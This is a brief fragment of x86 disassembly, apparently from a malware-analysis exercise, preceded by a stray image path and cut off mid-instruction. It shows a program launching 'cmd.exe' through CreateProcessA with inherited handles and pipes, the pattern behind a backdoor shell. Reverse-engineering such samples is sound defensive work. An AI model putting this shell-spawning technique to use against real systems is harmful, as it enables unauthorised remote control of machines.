 push    1               ; bInheritHandles
push    0               ; lpThreadAttributes
push    0               ; lpProcessAttributes
push    offset CommandLine ; "cmd.exe"
push    0               ; lpApplicationName
call    ds:CreateProcessA
mov     [ebp+var_34], eax
mov     eax, [ebp+ProcessInformation.hProcess]
mov     dword_41336C, eax
mov     ecx, [ebp+hWritePipe]
push    ecx             ; hObject
call    ds:CloseHandle
test    eax, eax
jnz     short loc_4017A7
push    offset aClosehandle_1 ; "CloseHandle"
call    sub_401256
loc_4017A7:
mov     edx, [ebp+hObject]
push    edx             ;